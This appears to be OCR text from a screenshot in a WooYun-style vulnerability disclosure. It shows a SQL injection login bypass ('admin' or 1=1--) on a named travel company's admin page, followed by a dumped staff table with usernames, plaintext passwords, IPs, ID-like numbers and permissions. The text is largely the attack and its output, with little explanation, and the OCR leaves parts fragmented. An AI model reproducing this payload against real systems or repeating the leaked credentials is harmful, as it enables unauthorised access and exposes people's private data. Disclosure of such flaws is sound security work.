 oa.ryxtrip.com/PiaoYou_root.aspx
应用 搜Md5 - So Md5 ... shentou.org/z/ind... PKAV Platform FreeBuf.COM关注... Everything Search ... 奇云测 -- 测试你的...
管理员名： admin' or 1=1--
管理密码：
执行语句： select * from kefu 执行
id username password flag loginip cdate address truename kefusex kefuage hukou sfz mz mon
0,2,3,4,5,6,7,8,9,
结算,订单,机票管
理,酒店管理,火车票
管理,其它业务管理,
数据导出,开票,SMS,
机票报表,调
度,myfax,会员,旅
游,旅游管理,图
表,CN,m_yc,
1 admin RXx6770 127.0.0.1 2008/4/1 上海 系统管理 男 2011/2/1 343443422 汉 0.00
14:28:04 员 0:00:00
2 Web 123 机票报表,会员, 127.0.0.1 2012/1/12 sh 网站虚拟 男 2011/2/1 sha 4444444 汉 0.00
16:49:46 客服 0:00:00
www.wooyun.org